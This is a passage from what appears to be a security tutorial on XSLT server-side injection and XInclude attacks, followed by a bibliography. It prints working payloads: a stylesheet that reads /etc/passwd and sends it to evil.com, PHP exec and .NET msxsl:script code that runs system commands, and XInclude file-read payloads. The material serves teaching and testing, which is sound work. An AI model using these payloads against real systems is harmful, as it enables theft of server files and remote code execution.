<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/emplist">
<xsl:copy-of select="document('http://192.168.0.1:§§')"/>
Emp:<!-- Loop for each emp -->
<xsl:for-each select="emp">
<!-- Print name: emp no and name -->
* <xsl:value-of select="no"/>: <xsl:value-of select="no"/>
</xsl:for-each>
</xsl:template>
</xsl:stylesheet>

More example document()
<xsl:variable name="name1" select="document('file:///etc/passwd')" />
<xsl:variable name="name2" select="concat('http://evil.com/?', $name1)" />
<xsl:variable name="name3" select="document($name2)" />XSLT to RCE !!!
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:php="http://php.net/xsl" exclude-result-prefixes="php">
<xsl:template match="/">
<xsl:value-of select="php:function('exec','id')"/>
</xsl:template>
</xsl:stylesheet>

Microsoft technologies :
XSLT Stylesheet Scripting Using msxsl:script
Remote Code Execution with Embedded Script Blocks .Net with C# code base.
<?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:msxsl="urn:schemas-microsoft-com:xslt"
xmlns:user="urn:my-scripts">
<msxsl:script language = "C#" implements-prefix = "user">
<![CDATA[
public string execute(){
System.Diagnostics.Process proc = new System.Diagnostics.Process();
proc.StartInfo.FileName= "C:\\windows\\system32\\cmd.exe";
proc.StartInfo.RedirectStandardOutput = true;
proc.StartInfo.UseShellExecute = false;
proc.StartInfo.Arguments = "/c dir";
proc.Start();
proc.WaitForExit();
return proc.StandardOutput.ReadToEnd();
}
]]>
</msxsl:script>
<xsl:template match="/emp">
--- BEGIN COMMAND OUTPUT ---
<xsl:value-of select="user:execute()"/>
--- END COMMAND OUTPUT ---
</xsl:template>

</xsl:stylesheet>2.6 XInclude attack
What is XInclude. Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the document. An example of this occurs when client-submitted data is placed into a backend SOAP request, which is then processed by the backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don't control the entire XML document and so cannot define or modify a DOCTYPE element. However, you might be able to use XInclude instead.
XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that is placed into a server-side XML document.

To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include.
<foo xmlns:xsl="http://www.w3.org/2001/XInclude">
<xsl:include parse="text" href="file:///etc/passwd"/></foo><root xmlns:xsl="http://www.w3.org/2001/XInclude">
<xsl:include href="filename.txt" parse="text" />
</root>
<xsl:include href="URI"/>
<xsl:include href="file:///etc/passwd"/>
<xsl:include href="php://filter/read=convert.base64-encode/resource=/etc/passwd"/>Appendix A: Bibliography
Reference Documentation:
- W3C shool
- XML Pocket Reference, 2 nd edition
- http://www.xmlfiles.com/dtd/dtd_elements.asp
- http://www.xmlfiles.com/dtd/dtd_attributes.asp
- http://xmlwriter.net/xml_guide/element_declaration.shtml
- https://xmlwriter.net/xml_guide/entity_declaration.shtml
- http://2013.appsecusa.org/2013/wp-content/uploads/2013/12/WhatYouDidntKnowAboutXXEAttacks.pdf slide12,15
- https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf Slide 5,6,7
- http://www.quackit.com/xml/tutorial/dtd_fpi.cfm
- https://en.wikipedia.org/wiki/Formal_Public_Identifier
- http://www.tutorialspoint.com/dtd/dtd_syntax.htm
- http://xmlsoft.org/html/libxml-parser.html
- http://xmlsoft.org/tutorial/ar01s03.html
- https://gitlab.gnome.org/GNOME/libxml2
- http://projects.webappsec.org/w/page/13247004/XML%20Injection
- https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf
- https://en.wikipedia.org/wiki/Billion_laughs
- http://msdn.microsoft.com/en-us/magazine/ee335713.aspx
- https://www.w3.org/TR/xml11/#norecursion
- http://legalhackers.com/advisories/eBay-Magento-XXE-Injection-Vulnerability.txt
- http://www.securityfocus.com/archive/1/297714/2002-10-27/2002-11-02/0
- https://vsecurity.com//download/papers/XMLDTDEntityAttacks.pdf
- https://skysec.top/2018/08/18/浅析xml之xinclude-xslt/
- https://www.contextis.com/en/blog/xslt-server-side-injection-attacks
- https://www.oreilly.com/library/view/xml-pocket-reference/0596001339/re03.html
- https://owasp.org/www-project-cheat-sheets/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet
- https://www.w3.org/TR/xquery-31/
- https://www.balisage.net/Proceedings/vol7/html/Vlist02/BalisageVol7-Vlist02.html
- https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/XML_Security_Cheat_Sheet.md
- https://github.com/benibela/xidel
- https://hackerone.com/reports/106797
- https://www.usenix.org/system/files/conference/woot16/woot16-paper-spath.pdf
- https://cdn2.hubspot.net/hubfs/3853213/us-18-Thomas-It%27s-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-....pdf
- https://doc.bccnsoft.com/docs/php-docs-7-en/xsltprocessor.registerphpfunctions.html
- https://en.wikibooks.org/wiki/PHP_Programming/XSL/registerPHPFunctions
Personal Mentions:
- Saumil Shah @therealsaumil https://twitter.com/therealsaumil
- Binni Shah @binitamshah https://twitter.com/binitamshah
- Yaroslav Babin @yarbabin https://twitter.com/yarbabin
- Will Vandevanter @will_is
- Sameer Bhatt @sameer_bhatt5 https://twitter.com/sameer_bhatt5
Special Thanks
- Saumil Shah
- Hiren Shah
- Jigar Soni
- Aditya Modha